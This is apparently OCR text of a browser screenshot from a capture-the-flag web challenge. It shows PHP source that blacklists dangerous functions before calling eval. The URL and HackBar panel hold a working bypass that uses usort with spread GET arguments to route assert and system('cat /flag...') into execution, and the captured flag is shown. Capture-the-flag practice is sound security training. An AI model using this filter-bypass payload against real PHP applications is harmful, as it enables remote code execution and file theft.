 3a12937b-7d2f-41dc-a214-d3
不安全 | 3a12937b-7d2f-41dc-a214-d3360edd51ac.node1.hackingfor.fun/1nD3x.php?1[1]=test&1[2]=system(%27cat%20/flag_mdnrvvldb%27);&2=assert
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
$__=array('eval','system','exec','shell_exec','assert','passthru','array_map','ob_start','create_function','call_user_func','call_user_func_array','array_filter','proc_open');
$blacklist1 = array_merge($_);
$blacklist2 = array_merge($__);
if (strlen($code)>16){
die('Too long');
}
foreach ($blacklist1 as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/m', $code)) {
die('WTF???');
}
}
foreach ($blacklist2 as $blackitem) {
if (preg_match ('/' . $blackitem . '/im', $code)) {
die('Sry,try again');
}
}
@eval($code);
?> FLAG{e15f3083-ef82-4357-9dc2-7ce23214654e}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://3a12937b-7d2f-41dc-a214-d3360edd51ac.node1.hackingfor.fun/1nD3x.php?1[1]=test&1[2]=system('cat /flag_mdnrvvldb');&2=assert
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
code=usort(...$_GET);
Console What's New